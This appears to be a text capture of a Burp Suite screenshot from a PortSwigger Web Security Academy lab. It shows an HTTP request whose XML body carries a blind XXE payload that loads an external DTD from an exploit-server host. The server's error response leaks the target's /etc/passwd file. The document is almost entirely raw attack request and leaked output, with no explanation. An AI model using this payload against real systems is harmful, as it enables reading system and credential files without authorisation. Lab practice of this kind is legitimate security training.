 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a7400260322a8d8c0c2f1b7008d00e1.web-security-academy.net
3 Cookie: session=LusVizYaGfwimjBEIYA8p7RzTh3URQ9i
4 Content-Length: 232
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.35
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a7400260322a8d8c0c2f1b7008d00e1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7400260322a8d8c0c2f1b7008d00e1.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ab30086038fa8c8c0faf1740133001f.exploit-server.net/exploit"> %xxe;]><
stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1355
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:
/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)"